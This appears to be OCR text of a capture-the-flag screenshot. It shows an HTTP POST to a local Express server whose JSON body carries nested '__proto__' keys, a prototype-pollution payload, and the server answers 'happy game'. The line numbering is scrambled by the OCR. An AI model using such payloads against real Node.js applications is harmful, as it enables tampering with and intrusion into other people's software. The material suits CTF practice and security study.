 1 POST /plz HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 101
9 Origin: http://localhost
0 Connection: close
1 Referer: http://localhost/
2 Upgrade-Insecure-Requests: 1
3
4 {
"venom":{
5 "text":"flag",
6 "hasOwnProperty":1,
7 "__proto__":{
8 "__proto__":{
"welcome":159753
}
}
9 }
20 }
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Sun, 17 Mar 2024 03:34:33 GMT
4 Connection: close
5 Content-Length: 10
6
7 happy game